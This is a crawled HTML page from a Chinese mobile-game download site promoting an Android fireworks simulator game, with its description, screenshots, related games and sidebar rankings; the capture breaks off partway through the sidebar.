

--- FILE ---
content_type: text/html
request_url: https://www.golue.com/az/v1055000.html
body_size: 11022
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>烟花模拟器中文版-烟花模拟器中文版下载-游戏爱好者</title>
    <meta name="keywords" content="烟花模拟器中文版下载,烟花模拟器中文版">
    <meta name="description" content="烟花模拟器中文版是一款非常逼真的烟花模拟游戏，玩家可以在游戏中自由设计和燃放各种美丽的烟花。游戏采用了先进的物理引擎和精美的3d图形，让玩家仿佛置身于真实的烟花秀中，享受烟花绽放的壮观和美丽。">
    <meta name="mobile-agent" content="format=xhtml;url=https://m.golue.com/az/v1055000.html" />
    <meta name="mobile-agent" content="format=html5;url=https://m.golue.com/az/v1055000.html" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.golue.com/az/v1055000.html" />
    <link rel="Shortcut Icon" href="//staticfile.golue.com/golue/theme1/favicon.ico"/>
    <link rel="stylesheet" href="//staticfile.golue.com/golue/theme1/v2/pc/css/style2.css">
    <link rel="stylesheet" href="//staticfile.golue.com/golue/theme1/pc/css/main.css">
    <link rel="stylesheet" href="//staticfile.golue.com/golue/theme1/pc/css/jquery.fancybox.min.css?vv">
    <link rel="canonical" href="https://www.golue.com/az/v1055000.html">
    <script type="text/javascript" src="//staticfile.golue.com/common/isMobile.js" ></script>
    <script src="//staticfile.golue.com/common/jquery-1.9.1.min.js"></script>
</head>
<body>
<div class="v2Top">
    <div class="w1200 clearfix">
        <p class="fl">欢迎来到游戏爱好者，这里是最新最全的游戏下载基地！</p>
        <ul class="fr v2TopNav clearfix">
            <li class="active"><a target="_blank" href="/">首页</a></li>
            <li><a target="_blank" href="/az/">安卓频道</a></li>
            <li><a target="_blank" href="/iphone/">苹果频道</a></li>
            <li><a target="_blank" href="/pcexe/">电脑软件</a></li>
            <li><a target="_blank" href="/aazzt/">专题大全</a></li>
            <li><a target="_blank" href="/anews/">资讯频道</a></li>
		  		  <li><a target="_blank" href="/hhxt/">鸿蒙系统</a></li>
            <li><a target="_blank" href="/map.html"><i class="v2icon"></i>网站地图</a></li>
        </ul>
    </div>
</div>
<div class="v2Header">
    <div class="w1200 clearfix">
        <h4 class="v2logo"><a target="_blank" href="/"><img src="//staticfile.golue.com/golue/theme1/v2/pc/images/v2logo.png" alt=""></a></h4>
        <div class="v2search">
            <form action="https://search.golue.com/search" target="_blank" method="get" name="sForm">
                <div class="v2searchBox">
                    <input type="text" placeholder="请输入搜索内容"  value="" name="keyword" class="v2searchText">
                    <input type="hidden"  name="type"  value="0">
                    <input type="submit" value="搜索" class="v2searchBtn">
                </div>
                <div class="vwserchDrop">
                </div>
            </form>
</div>
        <ul class="clearfix v2Nav">
            <li><a target="_blank" href="/">首页</a></li>
            <li class="active">
                <a target="_blank" href="/az/">安卓频道</a>
                <ul class="v2dropnav">
                    <li><a target="_blank" href="/az/agame/">安卓游戏</a></li>
                    <li><a target="_blank" href="/az/asoft/">安卓软件</a></li>
                </ul>
            </li>
            <li>
                <a target="_blank" href="/iphone/">苹果频道</a>
                <ul class="v2dropnav">
                    <li><a target="_blank" href="/igame/">苹果游戏</a></li>
                    <li><a target="_blank" href="/isoft/">苹果软件</a></li>
                </ul>
            </li>
            <li><a target="_blank" href="/pcexe/">电脑软件</a></li>
            <li><a target="_blank" href="/anews/">手机资讯</a></li>
            <li><a target="_blank" href="/game/">单机游戏</a></li>
            <li><a target="_blank" href="/aazzt/">专题大全</a></li>
        </ul>
    </div>
</div>
<link rel="stylesheet" href="//staticfile.golue.com/golue/theme1/pc/css/app.css?v923">
<link rel="stylesheet" href="//staticfile.golue.com/golue/theme1/pc/css/jquery.fancybox.min.css">
<div class="w1200 clearfix">
    <div class="siderLoch">
        <span>您的位置：</span><a  target="_blank" href="/az/">首页</a>
                <i>&gt;</i>
        <a  target="_blank" href="/az/agame/">安卓游戏</a>
        <i>&gt;</i>
        <a  target="_blank" href="/az/a53/">电视游戏</a>
        <i>&gt;</i>
                <strong>烟花模拟器中文版</strong>
    </div>
</div>

<div class="w1200 clearfix nappage jspage appPage3ver">

    <script>var article_id = 1055000;</script>
    <script type="application/ld+json">
					  {
				  "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
				  "@id": "https://www.golue.com/az/v1055000.html",
				  "title": "烟花模拟器中文版-烟花模拟器中文版下载-游戏爱好者",
				  "images": ["https://imgres.golue.com/golue/211/1055000-202404231218026627367a276c2.jpg","https://imgres.golue.com/golue/211/1055000-202404231218026627367a32273.jpg","https://imgres.golue.com/golue/211/1055000-202404231218026627367a3efb4.jpg"], 
				  "description": "烟花模拟器中文版是一款非常逼真的烟花模拟游戏，玩家可以在游戏中自由设计和燃放各种美丽的烟花。游戏采用了先进的物理引擎和精美的3d图形，让玩家仿佛置身于真实的烟花秀中，享受烟花绽放的壮观和美丽。游戏亮点1.高度自由的烟花设计：玩家可以根据自己的喜好，自由设计烟花",
				  "pubDate": "2024-04-23T12:16:45",
				  "upDate": "2025-09-11T12:51:05",
				   "data":{
					  "WebPage":{
						   "pcUrl":"https://www.golue.com/az/v1055000.html",
						   "wapUrl":"https://m.golue.com/az/v1055000.html",
						   "fromSrc":"游戏爱好者"
					   }
				  }
			  }
</script>
        <div class="nAppHeader clearfix mb20">
        <div class="nhleft clearfix">
            <div class="tt"><h1>烟花模拟器中文版</h1><span class="ver">版本1.0.8</span><a  target="_blank"  href="https://res.ldmnq.com/ldy/2008/ldmnq_ld_11118_ld.exe" class="mnqBtn"><i class="app3_Icon"></i>模拟下载器</a></div>
            <div class="imgBox"><img src="//imgres.golue.com/golue/211/1055000-202404231218026627367a1b236.jpg" alt="烟花模拟器中文版"></div>
            <ul class="infos clearfix">
                <li><span>大小：</span>46.31MB</li>
                <li><span>平台：</span><a  target="_blank" href="/az/">安卓</a></li>
                <li><span>标签：</span>
				   			                                        <a  target="_blank" href="/pc/azyx_xlyhyx/" class="blue">绚丽烟花、</a>
                                                            				  			                </li>
                <li><span>语言：</span>简体中文</li>
                <li><span>时间：</span>2025-09-11</li>
                <li><span>厂商：</span></li>
                <li class="cin">如果不会安装游戏，可以点击这里： <a  target="_blank" href="https://www.golue.com/news/v561281.html" class="blue">安装教程</a></li>
            </ul>
            <div class="btns clearfix">
                                <a  href="javascript:openPackage(1108,'烟花模拟器中文版','kz.Baursakstudio.Fireworkfinal.dbzq.m')" class="btn1 "><i class="app3_Icon d"></i>本地下载</a>
                
                <div class="btn2 divbtn">二维码扫描下载 <span class="erweima"></span></div>
                <script>
                    $(function(){
                        $('.erweima').qrcode({
                            width   : 142,
                            height  : 142,
                            text    : "https://m.golue.com/az/v1055000.html"
                        });
                    });
                </script>
            </div>
        </div>
        <div class="nhright">
            <div class="data_pf" data-score='8.7'>
                <div class="processingbar"><font>10</font></div>
                <div class="score hover"><span style="width: 91%;"></span></div>
            </div>
            <a  target="_blank" href="https://www.golue.com/aazzt/ayxzq/" class="gdmorebtn"><i class="app3_Icon"></i>查看更多高评分游戏</a>
        </div>
    </div>
    <div class="left fl w840 mr40">
                <div class="nvTitle mb10"><h4 class="tt"><i></i>游戏介绍</h4></div>
        <div class="napacontent" id="pa1">
            <div class="content">
                <p>烟花<a class="dict" href="/zt/v473602/"><font color="blue">模拟器</font></a>中文版是一款非常逼真的烟花模拟游戏，玩家可以在游戏中自由设计和燃放各种美丽的烟花。游戏采用了先进的<a class="dict" href="/zt/v427035/"><font color="blue">物理</font></a>引擎和精美的3d图形，让玩家仿佛置身于真实的烟花秀中，享受烟花绽放的壮观和美丽。</p><h3>游戏亮点</h3><p>1. 高度自由的烟花设计：玩家可以根据自己的喜好，自由设计烟花的颜色、形状、大小等属性，打造出独一无二的烟花效果。</p><p>2. 逼真的烟花效果：游戏采用了先进的物理引擎和3d图形技术，让烟花的绽放效果更加逼真和震撼。</p><p>3. 丰富的游戏场景：游戏提供了多种不同的场景，包括城市、海滩、山野等，让玩家可以在不同的环境下欣赏烟花的美景。</p><p><img src="//imgres.golue.com/golue/211/1055000-202404231218026627367a4d0be.jpg" title="1713845799336066.png" alt="QQ截图20240423121632.png"/></p><h3>游戏特点</h3><p>1. 简单易上手的操作：游戏操作简单易懂，玩家可以<a class="dict" href="/zt/v156459/"><font color="blue">轻松</font></a>掌握烟花的设计和燃放技巧。</p><p>2. 多样的烟花种类：游戏提供了多种不同的烟花种类，包括传统的烟花、礼花、火箭等，让玩家可以尝试不同的烟花效果。</p><p>3. 丰富的游戏模式：游戏提供了多种不同的游戏模式，包括自由模式、挑战模式等，让玩家可以根据自己的喜好选择不同的游戏方式。</p><h3>游戏优势</h3><p>1. 视觉效果好：游戏采用了精美的3d图形和逼真的物理引擎，让玩家可以享受到更加真实的烟花效果。</p><p>2. 玩法多样：游戏提供了多种不同的烟花设计和燃放方式，让玩家可以根据自己的喜好选择不同的游戏方式。</p><p>3. 适合各个年龄层：游戏操作简单易懂，画面精美，适合各个年龄层的玩家体验。</p><h3>游戏测试</h3><p>1. 在测试过程中，游戏的稳定性和流畅性表现良好，没有出现明显的卡顿或崩溃现象。</p><p>2. 烟花的设计和燃放效果非常逼真，让玩家仿佛置身于真实的烟花秀中。</p><p>3. 游戏中的场景和烟花种类丰富多样，给玩家带来了更多的选择和乐趣。</p>            </div>
            <h3 class="nptitle"><i></i>游戏截图</h3>
            <div class="sjtabBox" id="pa2">
                <div class="btnBox">
                    <div class="sjImgTab">
                        <ul class="clearfix">
                            <li><a href="javascript:;"><img data-src="//imgres.golue.com/golue/211/1055000-202404231218026627367a276c2.jpg" src="//imgres.golue.com/golue/211/1055000-202404231218026627367a276c2.jpg"><span></span></a></li><li><a href="javascript:;"><img data-src="//imgres.golue.com/golue/211/1055000-202404231218026627367a32273.jpg" src="//imgres.golue.com/golue/211/1055000-202404231218026627367a32273.jpg"><span></span></a></li><li><a href="javascript:;"><img data-src="//imgres.golue.com/golue/211/1055000-202404231218026627367a3efb4.jpg" src="//imgres.golue.com/golue/211/1055000-202404231218026627367a3efb4.jpg"><span></span></a></li>
                        </ul>
                    </div>
                    <div class="turnBtn turnPrev"></div>
                    <div class="turnBtn turnNext"></div>
                </div>
            </div>
        </div>
        
        <div class="game_version" id="pa3">
		 
            <div class="nvTitle"><h4 class="tt"><i></i>相关游戏</h4></div>
            <ul>
                                <li>
                    <a  target="_blank" href="/az/v1241020.html" class="bt">球球与烟花v0.2安卓版</a>
                    <span>平台：安卓</span>
                    <span>大小：33.44MB</span>
                    <a  target="_blank" href="/az/v1241020.html" class="down">下载</a>
                </li>
                                <li>
                    <a  target="_blank" href="/az/v1237081.html" class="bt">球球与烟花v0.2安卓版</a>
                    <span>平台：安卓</span>
                    <span>大小：34.41MB</span>
                    <a  target="_blank" href="/az/v1237081.html" class="down">下载</a>
                </li>
                                <li>
                    <a  target="_blank" href="/az/v1076415.html" class="bt">爆炸烟花模拟器</a>
                    <span>平台：安卓</span>
                    <span>大小：19.95MB</span>
                    <a  target="_blank" href="/az/v1076415.html" class="down">下载</a>
                </li>
                                <li>
                    <a  target="_blank" href="/az/v1064061.html" class="bt">爆炸烟花模拟器</a>
                    <span>平台：安卓</span>
                    <span>大小：20.6MB</span>
                    <a  target="_blank" href="/az/v1064061.html" class="down">下载</a>
                </li>
                                <li>
                    <a  target="_blank" href="/az/v1063109.html" class="bt">烟花模拟器100种烟花（Fireworks Simulator 3D）</a>
                    <span>平台：安卓</span>
                    <span>大小：41.93MB</span>
                    <a  target="_blank" href="/az/v1063109.html" class="down">下载</a>
                </li>
                            </ul>
		  		
        </div>
        <div class="game_aboutgl" id="pa4">
            <div class="nvTitle"><h4 class="tt"><i></i>相关攻略</h4></div>

                        <div class="glHots clearfix">
                <a  target="_blank" href="/news/v1284605.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/257/1284605-202507241124076881a757a6d2e.jpg" alt="火影忍者手游夏日香燐值得入手吗"></a>
                <h3 class="tt elli1"><a  target="_blank" href="/news/v1284605.html">火影忍者手游夏日香燐值得入手吗</a></h3>
                <p class="text elli2">夏日香燐作为火影忍者手游的限定夏日忍者，拥有独特的技能设计和战斗风格，本文将从技能解析、连招技巧及竞技场表现全面评估，助你判断是否值得招募!《火影忍者手游》夏日香燐介绍基础攻击方面，夏日香燐的普攻为五段连击。前两段以锁链的上撩与横扫为主，具备良好的起手能力，第三段下劈则能进一步造成对方浮空，接下来的两段持续输出中，锁链从地面穿出进行终结打击，具有较强的视觉表现与实际命中效果。需要注意的是，最后一段</p>
                <p class="timer"><a  target="_blank" href="/news/v1284605.html">立即阅读</a><span><i></i>2025-07-24 11:18:46</span></p>
            </div>
            <ul class="nList5 clearfix">
                                            <li><a  target="_blank" href="/news/v1284549.html"><i></i>英雄没有闪斗瓦尔值得练吗</a></li>
                                            <li><a  target="_blank" href="/news/v1284538.html"><i></i>下一站江湖2昭月宗怎么玩</a></li>
                                            <li><a  target="_blank" href="/news/v1284521.html"><i></i>下一站江湖2三十六洞宝藏怎么找</a></li>
                                            <li><a  target="_blank" href="/news/v1284294.html"><i></i>下一站江湖2成就系统怎么解锁</a></li>
                                            <li><a  target="_blank" href="/news/v1284289.html"><i></i>下一站江湖2青衣楼主位置在哪</a></li>
                                            <li><a  target="_blank" href="/news/v1284285.html"><i></i>第五人格林中童话模式怎么玩</a></li>
                            </ul>
                                </div>

                <div class="game_aboutzt mb40 tabs" id="pa5">
            <div class="nvTitle"><h4 class="tt"><i></i>相关专题</h4></div>
                        <ul class="tabNav clearfix">
                                <li class="active"><span>模拟器游戏</span></li>
                                <li class=""><span>模拟类</span></li>
                            </ul>
            <div class="ov">

                                <div class="tablist" style=" display:block; ">
                <div class="hotzts">
                    <a  target="_blank" href="/zt/v497507/" class="imgBox liscale"><img src="//imgres.golue.com/golue/100/497507-202004281221375ea81fd1c0507.jpg"></a>
                    <h4 class="tt"><a  target="_blank" href="/zt/v497507/" class="mm">更多&gt;</a><a  target="_blank" href="/zt/v497507/">热门模拟器游戏合集</a></h4>
                    <p class="text">模拟器游戏，给玩家带来童年感受，最大程度还原经典操作，很多小伙伴对这类游戏有特殊的喜好，那么有哪些好玩的模拟器游戏值得下载呢?接下来小编就为大家带来近期热门模拟器游戏排行榜，想要体验的小伙伴，快来游戏爱好者下载吧。</p>
                </div>
                <ul class="clearfix applist5">
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1164581.html" class="imgBox"><img src="//imgres.golue.com/golue/233/1164581-2025021715390167b2e795c11e1.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1164581.html">直升机飞行模拟器</a></h4>
                            <p class="fs12">44.15MB</p>
                            <p style="width:200px">直升机飞行模拟器是一款真实模拟驾驶类手游，玩家在游戏中可以驾驶直升机，体验最新的真实驾驶玩法。游戏提供了多个不同的驾驶员选择和数十款不同风格的直升机，让玩家沉浸在丰富的飞行模拟体验中。游戏背景1.在这款游戏中，玩家将扮演一名直升机驾驶员，执行各种飞行任务。2.</p>
                            <a  target="_blank" href="/az/v1164581.html" class="btn">安装</a>
                        </div>
                    </li>
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1154532.html" class="imgBox"><img src="//imgres.golue.com/golue/231/1154532-2025012810180267983e5a2f7c7.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1154532.html">火车事故模拟器手机版</a></h4>
                            <p class="fs12">74.43MB</p>
                            <p style="width:200px">火车事故模拟器手机版是一款极具震撼力和真实感的安卓游戏，为玩家提供了一个身临其境的火车事故模拟体验。游戏通过精细的3d建模和逼真的物理引擎，还原了火车事故现场的各种细节，包括火车车厢的破损、火焰的蔓延、烟雾的弥漫等，让玩家仿佛置身于真实的火车事故现场。游戏画面</p>
                            <a  target="_blank" href="/az/v1154532.html" class="btn">安装</a>
                        </div>
                    </li>
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1170496.html" class="imgBox"><img src="//imgres.golue.com/golue/235/1170496-2025022610293367be7c8d2a5f0.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1170496.html">公共交通模拟器2下载安装最新版</a></h4>
                            <p class="fs12">138.58MB</p>
                            <p style="width:200px">公共交通模拟器2是一款让玩家身临其境的公交类手游，适用于安卓设备。在这款游戏中，玩家将扮演一名公共交通司机，负责驾驶和运营各种公共交通工具，如公共汽车、有轨电车、地铁等，沿着固定路线将乘客安全、准时地送达目的地。游戏提供了逼真的城市环境、详细的车辆内饰以及丰富</p>
                            <a  target="_blank" href="/az/v1170496.html" class="btn">安装</a>
                        </div>
                    </li>
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1158970.html" class="imgBox"><img src="//imgres.golue.com/golue/232/1158970-2025020711580667a584ceb3a72.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1158970.html">烧肉模拟器游戏</a></h4>
                            <p class="fs12">143.48MB</p>
                            <p style="width:200px">烧肉模拟器（yakinikusimulator）是一款极富真实感和趣味性的模拟经营类安卓游戏。玩家在游戏中将扮演一名烤肉店老板，从食材的选择、火候的掌控到调料的添加，每一个步骤都需要精心操作，以制作出美味的烤肉，吸引更多顾客前来消费。游戏画面逼真，音效生动，让</p>
                            <a  target="_blank" href="/az/v1158970.html" class="btn">安装</a>
                        </div>
                    </li>
                                    </ul>
            </div>
                            <div class="tablist" style="">
                <div class="hotzts">
                    <a  target="_blank" href="/zt/v559317/" class="imgBox liscale"><img src="//imgres.golue.com/golue/112/559317-202008251805055f44e251c4f26.jpg"></a>
                    <h4 class="tt"><a  target="_blank" href="/zt/v559317/" class="mm">更多&gt;</a><a  target="_blank" href="/zt/v559317/">模拟类游戏大全</a></h4>
                    <p class="text">模拟类游戏可谓是游戏分区中比较热门而且百玩不厌的，游戏保有量非常庞大，用户群体也是极其的多。模拟类游戏包含第一人称的亲身模拟还有上帝视角的环境模拟。下面为大家精心挑选了一些优质模拟游戏，轻动手指即可下载试玩。</p>
                </div>
                <ul class="clearfix applist5">
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1247606.html" class="imgBox"><img src="//imgres.golue.com/golue/226/1129758-20241122112004673ff864b1e47.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1247606.html">糖葫芦达人官网版</a></h4>
                            <p class="fs12">50.8MB</p>
                            <p style="width:200px">糖葫芦达人官网版是一款富有创意的模拟经营类游戏，它深度挖掘了糖葫芦这一中国传统小吃的文化内涵。玩家在游戏中将化身为一位糖葫芦店的老板，从选材、制作到销售，全程参与糖葫芦的生产与销售过程。游戏以精美的画面、真实的经营体验、丰富的社交互动为特点，让玩家在享受游戏乐趣的同时，也能感受到创业的艰辛与喜悦。玩</p>
                            <a  target="_blank" href="/az/v1247606.html" class="btn">安装</a>
                        </div>
                    </li>
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1241426.html" class="imgBox"><img src="//imgres.golue.com/golue/249/1241426-202505281445056836b0f15500f.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1241426.html">城主天下无限元宝</a></h4>
                            <p class="fs12">55.16MB</p>
                            <p style="width:200px">城主天下无限元宝是一款集策略、经营与冒险于一体的深度模拟经营游戏，玩家将扮演一位城主，在广阔的虚拟世界中建立自己的王国。游戏内独特的无限元宝系统，让玩家无需担忧资源限制，可以尽情施展自己的宏图伟略。玩家需要从一座小城开始，通过智慧与决策，逐步发展成为一个强大的</p>
                            <a  target="_blank" href="/az/v1241426.html" class="btn">安装</a>
                        </div>
                    </li>
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1226072.html" class="imgBox"><img src="//imgres.golue.com/golue/246/1226072-20250509171202681dc6e28fd23.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1226072.html">勇者模拟器游戏</a></h4>
                            <p class="fs12">41Mb</p>
                            <p style="width:200px">勇者模拟器是一款集动作、冒险于一体的第三人称视角（同时支持fps模式）城市模拟器游戏。在这款游戏中，玩家将扮演一位超级英雄或角色，穿梭于充满罪恶的城市中，利用各种招式和技能与恶棍坏蛋做斗争，保护城市和平，维护世界和平。游戏画面精美，战斗场面紧张刺激，给玩家带来</p>
                            <a  target="_blank" href="/az/v1226072.html" class="btn">安装</a>
                        </div>
                    </li>
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1310660.html" class="imgBox"><img src="//imgres.golue.com/golue/263/1310660-2025082912410168b12f5dc9100.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1310660.html">王牌班主任</a></h4>
                            <p class="fs12">62.12MB</p>
                            <p style="width:200px">王牌班主任是一款由刘祯浩主创的您真内向工作室开发的安卓游戏，它让玩家体验成为一名班主任的日常工作与挑战。在这款游戏中，你将管理一个充满活力和挑战性的班级，与学生斗智斗勇，同时引导他们健康成长，实现梦想。通过角色扮演与反转，玩家从&ldquo;被支配&rdquo;到&ldquo;掌控&rdquo;，面对各种日</p>
                            <a  target="_blank" href="/az/v1310660.html" class="btn">安装</a>
                        </div>
                    </li>
                                    </ul>
            </div>
                    </div>
    </div>
    
</div>
<div class="right fr w320">
  <script type="text/javascript" src="//staticfile.golue.com/common/bdad.js"></script>
    <div class="mb20">
        <div class="sidertt">
            <h4 class="tt"><i class="src3"></i>下载排行</h4>
        </div>
        <div class="downRank1">
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">43.1 MB</span>
                <i class="num num1">1</i>
                <a  target="_blank" href="/az/v1392122.html">养成真的难免广告</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">171.07MB</span>
                <i class="num num2">2</i>
                <a  target="_blank" href="/az/v1391902.html">霰弹国王：终局将死国际版</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">145.32MB</span>
                <i class="num num3">3</i>
                <a  target="_blank" href="/az/v1391810.html">寻找乔：双人行单机版</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">39.14MB</span>
                <i class="num num4">4</i>
                <a  target="_blank" href="/az/v1356387.html">中国象棋真人版</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">60.78MB</span>
                <i class="num num5">5</i>
                <a  target="_blank" href="/az/v1242629.html">勇者必胜</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">100.6M</span>
                <i class="num num6">6</i>
                <a  target="_blank" href="/az/v1049671.html">火柴人绳索英雄内置菜单版</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">64.09MB</span>
                <i class="num num7">7</i>
                <a  target="_blank" href="/az/v543674.html">猜猜这个曲调</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">95.79MB</span>
                <i class="num num8">8</i>
                <a  target="_blank" href="/az/v513751.html">梅尔茨物语</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">49.37MB</span>
                <i class="num num9">9</i>
                <a  target="_blank" href="/az/v200052.html">青蛙旅行</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">109.35MB</span>
                <i class="num num10">10</i>
                <a  target="_blank" href="/az/v194441.html">Hilda Creatures</a>
            </li>
                    </div>
    </div>
  <script type="text/javascript" src="//staticfile.golue.com/common/bdad2.js"></script>
    <div class="mb20">
        <div class="sidertt">
            <h4 class="tt"><i class="src2"></i>最新动态</h4>
        </div>
        <ul class="nlist11">
                        <li>
                <a  target="_blank" href="/news/v1392080.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/279/1392080-20251225150602694ce25a0cfc4.jpg"></a>
                <h4 class="tt elli2"><a  target="_blank" href="/news/v1392080.html">火山的女儿中克莱尔喜欢什么</a></h4>
                <p class="timer">2025-12-25</p>
            </li>
                        <li>
                <a  target="_blank" href="/news/v1392077.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/279/1392077-20251225150202694ce16a47902.jpg"></a>
                <h4 class="tt elli2"><a  target="_blank" href="/news/v1392077.html">燕云十六声鹅吼正声成就如何获取</a></h4>
                <p class="timer">2025-12-25</p>
            </li>
                        <li>
                <a  target="_blank" href="/news/v1392071.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/279/1392071-20251225145201694cdf11b659a.jpg"></a>
                <h4 class="tt elli2"><a  target="_blank" href="/news/v1392071.html">羊蹄山之魂新增了哪些护身符效果</a></h4>
                <p class="timer">2025-12-25</p>
            </li>
                    </ul>
    </div>

    <div class="ov mb20">
        <div class="sidertt mb20">
            <h4 class="tt"><i class="src1"></i>精品推荐</h4>
        </div>
        <ul class="siderAlist">
                        <li>
                <a  target="_blank" href="/az/v1391956.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/279/1391956-20251225135502694cd1b6ee95d.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v1391956.html">萤火夜话去更新版</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v1391820.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/279/1391820-20251225132753694ccb59a2423.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v1391820.html">崩坏3精简版</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v1391819.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/279/1391819-20251225132751694ccb57df997.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v1391819.html">牛仔枪手</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v1049673.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/210/1049673-202403261400026602646213b17.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v1049673.html">卡牌大师模拟器</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v366630.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/74/366630-202004282334335ea8bd892291e.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v366630.html">星空古格安卓版</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v366627.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/74/366627-202004282335035ea8bda7037f5.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v366627.html">一球超神安卓版</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v215533.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/44/215533-202004291915565ea9d26c08066.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v215533.html">机器人男孩维里</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v111009.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/23/111009-202004292220135ea9fd9dc331b.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v111009.html">开心泡泡龙萌宠大作战2017</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v111008.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/23/111008-202004292220155ea9fd9f23f0d.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v111008.html">天天消星星</a></h4>
                <p class="clly"></p>
            </li>
                    </ul>
    </div>
    <div class="">
        <div class="sidertt">
